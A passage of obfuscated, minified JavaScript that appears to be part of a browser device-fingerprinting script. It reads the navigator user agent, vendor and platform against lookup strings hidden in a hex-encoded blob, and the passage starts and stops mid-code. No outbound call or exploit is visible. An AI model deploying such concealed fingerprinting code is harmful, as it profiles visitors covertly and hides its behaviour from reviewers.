x30\x34\x33\x31\x30\x61\x35\x62\x35\x63\x30\x39\x31\x33\x34\x34\x34\x36\x37\x61\x32\x34\x36\x33\x35\x31\x35\x63\x30\x32\x35\x66\x34\x33\x34\x37\x31\x35\x30\x62\x34\x63\x30\x35\x30\x35\x32\x65\x35\x35\x30\x37\x31\x37\x37\x62\x33\x30\x34\x32\x36\x62\x32\x38\x35\x35\x30\x35\x34\x33\x37\x61\x36\x62\x33\x31\x30\x64\x35\x39\x30\x32\x35\x36\x31\x36\x34\x37\x31\x38\x36\x32\x30\x65\x35\x66\x35\x61\x35\x31\x31\x35\x30\x65\x34\x63\x30\x34\x36\x33\x30\x61\x35\x61\x30\x30\x35\x38\x34\x33\x31\x30\x34\x32\x36\x33\x30\x64\x35\x62\x30\x38\x30\x36\x31\x35\x30\x66\x34\x38\x35\x34\x36\x30\x30\x66\x35\x37\x30\x35\x35\x62\x34\x66\x34\x31\x34\x36\x36\x30\x35\x63\x35\x62\x35\x62\x35\x64\x34\x32\x30\x63\x31\x61\x35\x33\x36\x33\x30\x64\x35\x39\x35\x30\x30\x63\x31\x35\x34\x30\x34\x35\x36\x34\x30\x65\x30\x63\x35\x62\x35\x64\x34\x36\x35\x63\x31\x39\x35\x37\x36\x65\x30\x38\x35\x61\x35\x63\x35\x64\x31\x31\x34\x33\x31\x34\x36\x34\x35\x64\x35\x37\x30\x63\x35\x31\x31\x34\x35\x32\x30\x34\x34\x61\x30\x37\x34\x31\x30\x64\x30\x39\x35\x64\x30\x61\x34\x33\x30\x38\x33\x34\x35\x63\x35\x36\x30\x32\x30\x62\x34\x30\x31\x35\x31\x39\x35\x30\x30\x35\x37\x35\x35\x33\x30\x35\x37\x39\x35\x61\x34\x30\x35\x30\x35\x34\x33\x34\x35\x64\x34\x37\x30\x61\x35\x62\x30\x61\x37\x38\x36\x37\x30\x61\x33\x32\x35\x32\x30\x31\x31\x34\x33\x65\x34\x33\x35\x63\x37\x37\x33\x35\x34\x34\x37\x38\x33\x36\x36\x62\x30\x38\x34\x37\x31\x38\x35\x63\x30\x39\x34\x34\x31\x34\x35\x35\x31\x35\x34\x65\x30\x33\x35\x38\x35\x64\x30\x37\x31\x34\x33\x31\x36\x35\x37\x38\x30\x63\x30\x30\x35\x39\x30\x30\x35\x37\x31\x32\x33\x38\x35\x61\x35\x61\x30\x63\x30\x31\x35\x34\x31\x32\x31\x39\x33\x32\x35\x35\x35\x65\x35\x33\x31\x34\x35\x39\x36\x36\x35\x31\x35\x38\x35\x37\x31\x36\x35\x31\x37\x61\x30\x63\x34\x30\x30\x64\x35\x31\x35\x64\x30\x30\x30\x33\x34\x37\x30\x63\x35\x62\x30\x38\x33\x65\x34\x36\x35\x39\x30\x30\x30\x35\x34\x35\x30\x66\x35\x62\x31\x33\x35\x35\x34\x65\x35\x37\x35\x63\x31\x66\x31\x62\x37\x36\x34\x37\x35\x39\x31\x34\x35\x31\x35\x31\x30\x37\x35\x33\x30\x31\x30\x64\x31\x62\x34\x63\x31\x32\x34\x36\x30\x33\x35\x32\x30\x66\x30\x64\x30\x66\x31\x37\x34\x39\x30\x64\x36\x37\x30\x65\x35\x36\x30\x66\x35\x31\x31\x37\x35\x62\x33\x36\x35\x31\x35\x30\x34\x37\x34\x31\x34\x61\x30\x62\x35\x61\x35\x33\x30\x61\x36\x34\x30\x35\x35\x33\x31\x34\x33\x62\x31\x32\x35\x66\x30\x34\x34\x30\x30\x30\x30\x63\x34\x37\x35\x35\x33\x30\x30\x31\x34\x35\x31\x35\x35\x30\x30\x65\x35\x61\x37\x39\x35\x63\x30\x32\x34\x32\x35\x62\x35\x64\x35\x31\x31\x38\x35\x33\x30\x63\x34\x34\x31\x62\x31\x34\x33\x37\x35\x32\x35\x33\x30\x63\x30\x37\x31\x33\x32\x33\x35\x38\x31\x33\x30\x36\x35\x62\x34\x63\x34\x36\x32\x64\x35\x34\x30\x39\x35\x37\x31\x32");
var td_1s=td_1s||{};var td_W=0;var td_M=1;var td_E=2;var td_k=3;var td_y=4;td_1s.td_4e=td_W;var td_4z={td_4E:function(){if(typeof navigator!==[][[]]+""){this.td_g(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_g:function(td_C,td_q,td_S,td_X,td_c){this.td_V=[{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(0,5)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(5,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(9,5)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(14,5)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(19,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(23,11)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(34,10)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(34,10)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(34,10)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(44,5)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(53,4)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(57,3)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(60,5)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(65,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(69,7)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(76,6)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(49,4)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(82,9)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(82,9)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(91,6)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(97,14)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(97,14)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(111,9)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(111,9)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(120,6)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(120,6)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(132,7)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(139,8)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(132,7)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(147,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(152,7)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(147,5)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(159,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(126,6)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(159,5)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(164,18)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(164,18)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(164,18)):null)},{string:td_q,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(182,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(187,6)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(193,7)):null)},{prop:td_c,identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(9,5)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(193,7)):null)},{string:td_q,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(200,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(200,4)):null)},{string:td_q,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(204,3)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(207,9)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(152,7)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(152,7)):null)},{string:td_q,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(216,6)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(216,6)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(222,8)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(222,8)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(230,4)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(234,8)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(230,4)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(242,8)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(242,8)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(242,8)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(250,7)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(234,8)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(257,2)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(259,5)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(264,7)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(257,2)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(264,7)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(222,8)):null),versionSearch:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(264,7)):null)}];
this.td_j=[{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(271,3)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(274,7)):null)},{string:td_S,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(281,3)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(281,3)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(284,13)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(284,13)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(297,7)):null)},{string:td_C,subString:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f)!=="undefined")?(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5.td_f(304,7)):null),identity:((typeof(td_1s.tdz_8fd7f9a482f04458b44c4d74cb3e4fc5)!=="undefined"&&typeof(td_1